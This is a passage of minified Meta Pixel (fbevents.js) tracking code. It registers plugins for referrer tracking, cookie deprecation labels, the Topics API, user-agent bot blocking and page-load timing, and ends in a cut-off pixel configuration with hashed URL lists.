return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("1118098791644121", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1118098791644121", "IWLBootstrapper", true);
config.set("1118098791644121", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("1118098791644121", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1118098791644121", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1118098791644121", "ProhibitedSources", true);
config.set("1118098791644121", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{"ScrollDepth_75_percent":{"cd":[],"url":["263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5","2c70e12b7a0646f92279f427c7b38e7334d8e5389cff167a1dc30e73f826b683","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","28720365c5e7476a011e4f43ac003ee5f16247a263b9d623aa85ed311d73bf39","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080","ce296ab446c17777913d4a3689bf9469cc4076e713e11dfcf977933c445ba9b9"]},"TimeOnPage_120_seconds":{"cd":[],"url":["ce296ab446c17777913d4a3689bf9469cc4076e713e11dfcf977933c445ba9b9","263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5","28720365c5e7476a011e4f43ac003ee5f16247a263b9d623aa85ed311d73bf39","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","2c70e12b7a0646f92279f427c7b38e7334d8e5389cff167a1dc30e73f826b683","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080","5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d"]},"TimeOnPage_60_seconds":{"cd":[],"url":["ce296ab446c17777913d4a3689bf9469cc4076e713e11dfcf977933c445ba9b9","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5","28720365c5e7476a011e4f43ac003ee5f16247a263b9d623aa85ed311d73bf39","2c70e12b7a0646f92279f427c7b38e7334d8e5389cff167a1dc30e73f826b683","2399546790de7aea4e02987428265638f565e349d01b8ee04e8d1c53cf9859ed","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080"]},"PageView":{"cd":[],"url":["5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","eb42d52e4718c15c6e426713a22ad5cb9065d9158b0b8df897769a1e14ac83af","263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5","709523528f4df152c0cfbb352eda593872fd6bd72543de62ca8d1f0b4c19cdb6","c59cf32b132c815c214c02a125da297903e6ff8d108526259b7d338c593500c6","39e0f5efdc39ec10992833ad019f0ddf2b42b49b098313df991b8229a37aed21"]},"ClickButtonAppointment":{"cd":[],"url":["f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","8f2fb6a8b4e70